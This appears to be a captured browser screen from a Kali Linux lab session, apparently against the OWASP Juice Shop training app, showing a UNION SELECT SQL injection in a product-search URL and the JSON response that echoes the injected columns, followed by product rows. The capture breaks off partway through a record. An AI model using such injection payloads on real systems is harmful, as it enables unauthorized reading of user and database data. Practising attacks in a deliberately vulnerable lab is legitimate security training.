 localhost:3000/rest/products/search?q=')) union select 1,2,3,4,5,6,7,8,9 from users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: 2
description: 3
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
1:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2023-05-15 20:04:44.600 +00:00"
updatedAt: "2023-05-15 20:04:44.600 +00:00"
deletedAt: null
2:
id: 2
name: "Orange Juice (1000ml)"
description: "Made from oranges hand-picked by Uncle Dittmeyer."